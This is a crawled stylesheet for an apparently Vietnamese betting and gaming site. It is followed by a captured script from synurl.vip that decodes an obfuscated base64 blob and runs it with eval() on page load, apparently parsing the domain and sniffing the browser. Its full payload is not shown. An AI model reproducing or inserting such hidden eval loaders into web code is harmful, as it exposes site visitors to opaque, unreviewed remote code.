.new_item .justify-content-center:hover .card-body .card-time  {
    color:#fff;
}
.new_item .justify-content-center .card-body .star i {
    font-size:12px;
    color:#ed4d2d;
}
.section__trochoi .stack-row {
    background:#fff;
    padding:1rem!important;
}
.section__trochoi {
    padding-bottom: 0 !important;
}
.top-trending-item {
    display: flex;
}
.top-trending-item  .top-trending-item__image {
width: 60px;
    height: 60px;
    margin-right: 15px;
}
.top-trending-item .top-trending-item__content {
    padding-right: 1rem;
    width: calc(100% - 185px);
}

.tt__tc a {
    display: block;
    font-weight: 600;
    font-size:16px;
    color:#333;
}
.mt__tc__m {
    color:#6c757d;
    font-size:14px;
}
.top-trending-item__link {
    text-align: center;
    width: 90px;
}
.top-trending-item__link a {
    display: inline-block;
    background: #fff;
    border: 1px solid #011e41;
    color: #011e41;
    padding: 2px 15px;
    font-size: 12px;
    border-radius: 5px;
    font-weight: 700;
    margin-bottom: 5px;
}
.top-trending-item__link a:hover {
    background:#011e41;
    color:#fff;
}
.top-trending-item__link .text_mp {
     color:#6c757d;
    font-size:14px;   
}

.section__nhacai .stack-row {
    margin:0 -5px;
}
.section__nhacaimoi .stack-row{
    margin:0 -10px;
}
/*
section__news
*/
.section__news .post-item  .box-text {
    padding:10px;
}
.section__news .post-item .post-title {
    text-transform: none;
    font-size: 15px;
    margin: 0 0 10px 0;
}
.section__news .row-grid .post-item:nth-child(2) .post-title  {
    font-size:19px;
}
.section__news .post-item  button {
    text-transform:none;
    background: #fff;
    border: 0;
    color: #011e41;  
}
/*
section__quantam
*/
.section__quantam {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 > .col-inner,
.section__quantam .colum__box  .col.large-4 > .col-inner {
    padding: 5px 10px;
    background: #fff;
    border: 1px solid #e6e1e1;
    overflow: hidden;
}
.section__quantam  .post-item {
    padding: 5px 5px 5px !important;
}

.section__quantam .colum__box  .col.large-6{
padding: 0 5px;
}
.section__quantam .colum__box  .col.large-8 ,
.section__quantam .colum__box  .col.large-4 {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 .row,
.section__quantam .colum__box  .col.large-4 .row {
    margin:0 -5px;
}
.section__quantam .colum__box .box-vertical .box-image {
    width: 125px !important;
    float: left;
}
.section__quantam .colum__box .box-vertical .box-image .image-cover {
    padding-top: 75px !important;
}
.section__quantam .colum__box .box-vertical .box-image img {
    width: 100%;
    height: 75px;
    object-fit:cover;
}
.section__quantam .colum__box .box-vertical .box-text {
    float: right;
    width: calc(100% - 135px ) !important;
    padding:0 !important;
}
.section__quantam .colum__box .box-vertical .box-text .post-title {
    font-size: 14px;
    color: #333;
    font-weight: 700;
    line-height: 20px;
    max-height: 40px;
    overflow: hidden;
    display: block;
    margin: 0 0 5px 0;
}
.section__quantam .box__left .box-image .image-cover {
    padding-top: 290px !important;
}
.section__quantam .box__left .box-image .image-cover img {
    width: 100%;
    height: 290px;
    object-fit:cover;
}
.section__quantam .box__left .post-title {
    margin:0 0 6px 0;
    font-size:16px;
    line-height:22px;
    height: 44px;
    overflow: hidden;
}
.section__quantam .box__left .box-text {
    padding-bottom: 0 !important;
}
/*
item__tienich
*/
.item__tienich {
    padding: 0 15px 20.3px;
    width: 33.333%;
    float: left;
}
.item__tienich > a {
    display: block;
    line-height:0;
    text-align:center;
}
.item__tienich > a  img {
    width: auto;
    display: block;
    margin:auto;
    max-height:65px;

}
.item__tienich h3 {
    margin:0;
}
.item__tienich h3 a {
display: block;
    color: #333;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}
.item__tienich:hover h3 a {
    color:red;
}
.section__quantam .col.large-4 .section-title-container{
    margin: 0;
    padding: 6px 0 15px;
    clear: both;
    overflow: hidden;
}
.section__quantam .col.large-4 .section-title-container .section-title {
    border:0;
    margin:0;
}
.section__quantam .col.large-4 .section-title-container .section-title .section-title-main {
    border:0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    line-height: 22px;
    font-weight: bold;
}
.section__quantam .col.large-4 .section-title-container .section-title a {
    font-size:14px;
    font-weight: 400;
}
/*
section__khuyenmai
*/
.section__khuyenmai .col.large-3 {
    padding-bottom: 0 !important;
}
.section__khuyenmai  .box-image img {
    height: 131px;
    object-fit: cover;

}
.section__khuyenmai  .box-text {
    padding: 0 ;
    background: #f9bb1f;

}
.section__khuyenmai  .box-text a {
    display: block;
    padding: 10px;
    color: #000;
    font-size: 15px;
    font-weight: 600;
}
.section__khuyenmai  .box-text a:hover {
    background: #026bb8;
    color: #fff;
}
/*
top__nhacai
*/
.top__nhacai {
    overflow: hidden;
    clear:both;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom:1px solid #ccc;
}
.align-items-2 {
    overflow: hidden;
    clear:both;

}
.align-items-2 .img__nc-2 {
    float: left;
    width: 70px;

}
.align-items-2 .img__nc-2 img {
    width: 100%;
    height: 67px;
    object-fit: cover;
}
.align-items-2 .card-body-2 {
    float: right;
    width: calc(100% - 80px);
}
.align-items-2 .card-body-2 .card-title-2 {
    margin:0;
}
.align-items-2 .card-body-2 .card-title-2 a {

    color: #333;
    font-size: 15px;
    display: block;
    line-height: 20px;


}
.top__nhacai:last-child {
    margin-bottom: 0;
    border-bottom:0;
    padding-bottom: 0;
}
.card-time-2 {
    color:#666;
    font-size:13px;
}
.star-2 i {
    font-size:12px;
    color:#ffcc00;
}
.star-2  span {
    font-size:12px;
    color:#666;
}
/*
section__sanpham
*/
.section__sanpham .col.large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0 10px;
    text-align: center !important;
}
.section__sanpham  .box  {
position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 9;
    padding: 10px;
    
}
.section__sanpham  .box .title__game {
    text-align: center;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
.section__sanpham  .box p {
    color: #FFF;
    margin: 0;
    font-size: 14px;
}
.section__sanpham  .box .box-image img {
    width: 46px !important;
    height: 46px !important;
    display: block;
    margin: auto;
    border-radius: 100%;
    object-fit: cover;
}
.section__sanpham  .text-center .button,
.section__sanpham  .text-right .button,
.section__sanpham  .button  {
    background: #026bb8 !important;
    color: #fff;
    position: absolute;
    bottom: 10%;
    left: 0;
    right: 0;
    z-index: 9;
    width: 150px;
    margin: auto !important;
}

.section__sanpham  .img  img {
    width: 100%;
    height: 415px;
     object-fit: cover;
     border-radius: 10px;
     overflow: hidden;   
}
.section__sanpham .col.large-3 .col-inner {
    position: relative;
}
/*
tab__mobile
*/
.tab__mobile {
    overflow: hidden;
    clear: both;
}
.tab__mobile .tabbed-content > .nav {

    width: 96px;
    height: 100%;
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    -ms-flex-line-pack: start;
    align-content: start;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent;
    padding: 0 5px 10px;

}

.tab__mobile .tabbed-content > .nav li  {
    margin: 0px 5px 6px;
    color: #9aa4c2;
    text-align: center;
    -ms-flex-preferred-size: 65px;
    flex-basis: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    background: linear-gradient(
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    border: 1px solid #d5ddf4;
    border-radius: 15px;
    padding: 4px 0;
    -ms-flex-preferred-size: 76px;
    flex-basis: 76px;
    text-transform: uppercase;
}

.tab__mobile .tabbed-content > .nav li a {
    font-size: 11px;
    color: rgba(255,255,255,.7);
    font-weight: 400;
    display: block;
    text-align: center;
    padding: 30px 0 0 0;
    position: relative;
}
.tab__mobile .tabbed-content > .nav li a:before {
    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-live.png)no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-size: contain;
    opacity: 1 !important;
}
.tab__mobile .tabbed-content > .nav li.active {
    background: linear-gradient( 
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    color: #1e3c73;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
}
.tab__mobile .tabbed-content > .nav li.active a {
    color: #1e3c73;
}
.tab__mobile .tabbed-content > .nav li:nth-child(2) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_live.png)no-repeat;*/
    background: url(images/icon-egame.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(3) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_egame.png)no-repeat;*/
    background: url(images/icon-sports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(4) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_chess.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(5) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-animal.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(6) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-mpg.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(7) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-lottery.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(8) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(9) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(10) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_hot.png)no-repeat;
    background-size: contain;
}
.box__content__sing {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
}
.box__content__sing::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}

.box__content__sing::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 85px);
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    display: block;
    -webkit-animation: game-show .5s ease forwards;
    animation: game-show .5s ease forwards;
}
.tab__mobile .tabbed-content .tab-panels  .img {
    margin-bottom: 10px;
}
.tab__mobile .tabbed-content .tab-panels  .img  img {

    border-radius: 20px;
    overflow: hidden;

}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(1) {
    padding-right: 4px;
}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(2) {
    padding-left: 4px;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 96px);
}
.tab__mobile .col.large-12 {
    padding: 0;
}
.tab__mobile .tabbed-content  {
    position: relative;
    height: calc(100vh - 100px - 34.375vw - 75px);
    padding-top: 5px;
    overflow: hidden;
}
.colum__taiungdung .col.large-6 {
    padding-bottom: 10px;
}
.colum__taiungdung .col.large-4,
.colum__taiungdung .col.large-8  {
    padding-bottom: 0;
}
.section__mobile {
    padding: 10px 0 !important;
}

.section__gt  {
    /*padding-bottom: 0 !important;*/
}

.bottom-nav {
    display: none;
}

.colum__taiungdung .stack img {
    width: auto;
    height: auto;
    max-height: 60px;
    margin: auto;
    display: block;
}
.thongbao {
    margin-top: 0 !important;
}
.thongbao .col {
    padding-bottom: 0; 
}

.footer-wrapper {
    background: #181818;
}
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;

}
.section__width {
    position: relative;
    z-index: 9;
}
.footer-wrapper .footer-1 .widget {
    max-width: 33.333%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 33.333%;
    padding: 0 30px;
    margin: 0;

}
.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {
/*	    width: 120px;
	    margin:0 auto 10px;
	    display:block;*/
}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;
}
.footer-wrapper .footer-1 .widget p a {
    color:red;
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 















@media only screen and (max-width: 1024px) {
    .bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgb(0 0 0 / 20%), 0 -1px 2px rgb(0 0 0 / 60%);
    z-index: 99;
    background: #fff;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
    color: #0086cd;
}
.bottom-nav a img {
    display: block;
    width: auto;
    max-height: 30px;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #0086cd;
    text-align: center;
    font-size: 12px;
    line-height: 26px;
    font-weight: 600;
}
.footer-wrapper .footer-1 .widget {
    max-width: 100%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 100%;
    padding: 0 10px 18px !important;
}
    .float_box-left {
        display: none;
    }
	.footer-1 {
	
	}
    .mobta__mobile {
        display: block;
    }
    #custom_html-5{
        display: none !important;
    }
    .section__taiap .col.large-3 {
        padding-bottom: 0;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__taiap .button {
        background: #731fb6;
        font-size: 12px;
        border-radius: 30px;
    }
    .section__taiap .col.large-3:nth-child(2) .button {
        background: #4145ca;
    }
    .section__taiap .col.large-3:nth-child(3) .button {
        background: #1e1e1e;
    }
    .section__taiap .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }

    .section__taiap {
            padding: 15px 0 10px !important;
    }
    #content {
        width: 100%;

    }
    .footer-2 {
        display: none;
    }
    .section__veso {
        padding: 20px 0 3px !important;
    }
    .side-menu {
        /*display: none;*/
    }
    #logo img {
     margin: 0 auto !important;
    }
    .footer-wrapper  {
        /*display: none;*/
    }
    #logo {
/*    width: 65px;
    position: absolute;
    right: 0;
    left: 0;*/
    margin: auto;
}
.section__iphone {
    padding: 15px 0;
}
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .box__before {
        display: none;
    }
    .footer-1 .widget.widget_nav_menu ul.menu {
    max-width: 100%;
    display: block;
    overflow: hidden;
    }
    .footer-1 .widget.widget_nav_menu ul.menu > li{
        width: 50%;
        float: left;
    }
    .footer-1 .widget.widget_nav_menu ul.menu li a {
        font-size: 13px;
        font-weight: 500;
        text-transform: none;
    }
    .runMsg {
        /*display: none;*/
    }
    .box__trochoi {
        padding: 20px 0 15px 0 !important;
    }
    .box__trochoi .box-text.text-center {

        /*padding-bottom: 0;
        padding-top: 15px;
        position: absolute;
        top: 31%;
        z-index: 99;
        right: 0;
        width: 100%;
        padding: 0 20px;
        text-align: right;*/
     }
    .box__trochoi .box  {
        position: relative;
    }
    .box__trochoi .box-text h4 {
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        font-weight: bold;
        text-transform: uppercase;
    }
    .box__left__layout {
        width: 100%;
    }
    .box__right__layout {
        width: 100%;
    }

   .box__socical {
    bottom: 0;
        left: 0;
        width: 100%;
        display: flex;
        top: inherit;
        display: flex;
        justify-content: space-between;
        align-items: center;
    background: rgba(0, 0, 0, 0.7);
       display:none;
    }

    .box__trochoi .box-image a img {
          height: 130px;
    }
    .box__trochoi  .small-6 {
     padding: 0 5px;
    max-width: 50%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 50%;
    }
    .box__trochoi  .small-6 .box {
        margin-bottom: 10px;
    }
   .box__trochoi .box-text h4  {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    /*padding-left: 59px;*/
    }
     .box__trochoi .box__1 .col-inner .box:nth-child(1) .box-text h4 {
     padding-left: 0;
    text-align: center;
    padding-top: 45px;

    }
    .colum__veso > .col.medium-2 .col-inner .img {
        border-bottom: 1px solid #f3ecec;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .colum__veso > .col:nth-child(2n) {
        border-right: 0 !important;
    }
    .absolute-footer{
        padding-bottom: 30px;
    }
.header-top {
    background: #109a48;
}
.header-main {
    background: #000;
}
.mobile-nav i {
    color: #fff;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;
    background: linear-gradient( 
180deg,#82ddf6,#2e789a);
    padding: 0 10px;
    border-radius: 20px;
    color: #fff;
	line-height:23px !important;
}
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    background: url(images/dk.png)left center no-repeat;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
    color: #1e3c73;
    padding: 0 10px;
    border-radius: 20px;
}
}
@media only screen and (max-width: 600px) {
.side-menu {
    display: none;
}
#logo img ,
#header .stuck #logo img {
max-height: 55px !important;
}
.runMsg {
    background-image: url(images/bg_runMsg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-color: rgba(0,0,0,0.7);
    height: 40px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
}
.runMsg > .row > .runMsgTitle {
    float: left;
    line-height: 40px;
    height: 40px;
    font-size: 11px;
    color: #9f9d9d;
    max-width: 96px !important;
    background: url(images/loa.png)6px 12px no-repeat;
    padding-left: 28px;
    background-size: 15px;
    font-weight: bold;
}
.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 35px;
}
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 10px;
    font-size: 14.4px;
    font-size: 9px;
    border-radius: 50px;
    background: none;
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    display: inline-block;
}
    .section__iphone .col.large-3 {
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__iphone .button {
        background: #b02a10;
        width: 100%;
        height: 40px;
        font-size: 10px;
    }
    .section__iphone .col.large-3:nth-child(2) .button {
        background: #7932d4;
    }
    .section__iphone .col.large-3:nth-child(3) .button {
        background: #f0b615;
    }
    .section__iphone .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }
    .colum__veso .img .img-inner {
        width: 100px;
        height: 100px;
        line-height: 100px;
    }
    .bottom-nav {
        display: flex;
    }
    .section__hotro {
        width:100% ;
    }
    .footer-2  p {
        font-size: 12px;
    }
    .html_topbar_left {
        font-size: 11px !important;
    }
     .box__nth__2 .news-post-news {
    width: 100%;
    padding: 0 5px;
    float: none;
    clear: both;
}
.page-numbers {
    overflow: hidden;
    clear:both;
    margin-bottom: 20px;
}
.page-right-sidebar {
    padding-top: 12px;
}
.page-wrapper .container {
    padding:0 5px;
}
.box__nth__2 .news-post-news .box__news__inner {
    padding:5px;
}
    .box__nth__2 .news-post-news .box__thumb__img {
    width: 100%;
    margin-bottom: 10px;
    }
    .box__nth__2 .news-post-news .box__content {
        /*width: calc(100% - 150px - 10px);*/
        width: 100%;
    }
    .box__nth__2 .news-post-news .box__content h3 a {
        font-size: 15px;
        line-height: 24px;
        max-height: 48px;
        overflow: hidden;
        display: block;
    }
    #top-bar .container {
        padding: 0;
    }
    .mobile-nav >li {
        margin: 0 3px;
    }
	.box__nth__2 .news-post-news .box__thumb__img a img {
		    height: auto;
	}
    .footer-2 .widget.widget_nav_menu ul.menu {
        display: block;
    }
    .footer-2 .widget.widget_nav_menu ul.menu li {
        float: left;
        width: 50%;
    }
    .copyright-footer {
        font-size: 13px;
    }
    .section__taiap .button {
           border-left: 15px solid;
    }
    .section__taiap .icon-box .icon-box-text h3 {
        font-size: 12px;
    }
    .section__taiap .icon-box .icon-box-text p {
        font-size: 11px;
    }
	.home .section__slider .flickity-viewport {
		height:120px !important;
	}
	.section__mobile li {
		margin: 0 !important;
	}
	.section__mobile .col.large-12 {
		padding:0 5px 0 !important;
	}
    .header-inner .mobile-nav.nav-right > li:last-child > a ,
    .header-inner .mobile-nav.nav-right > li > a  {
        background-size: 23px;
		line-height:23px !important;
    }
	.runMsg {
		background:#000 !important;
	}
    .header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;
    text-align: right;
}
#home_list_game .dealer-item-body-mobile {
    border-bottom:0;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12712
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
